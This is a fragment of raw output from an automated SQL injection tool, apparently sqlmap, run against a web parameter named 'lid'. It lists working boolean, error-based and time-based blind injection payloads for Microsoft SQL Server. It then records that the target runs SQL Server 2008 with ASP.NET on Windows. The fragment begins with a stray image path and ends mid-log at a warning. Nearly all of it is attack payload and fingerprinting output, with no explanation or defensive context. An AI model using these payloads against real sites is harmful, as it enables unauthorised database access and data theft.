 original value)
Payload: lid=(SELECT (CASE WHEN (3637=3637) THEN CHAR(45)+CHAR(49) ELSE 3637
*(SELECT 3637 FROM master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: lid=-1 AND 2768=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(104)+C
HAR(115)+CHAR(113)+(SELECT (CASE WHEN (2768=2768) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(98)+CHAR(105)+CHAR(120)+CHAR(113)))
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: lid=-3692 OR 4249=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7)
---
[20:36:20] [INFO] testing Microsoft SQL Server
[20:36:22] [INFO] confirming Microsoft SQL Server
[20:36:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[20:36:32] [WARNING] HTTP error codes detected during run: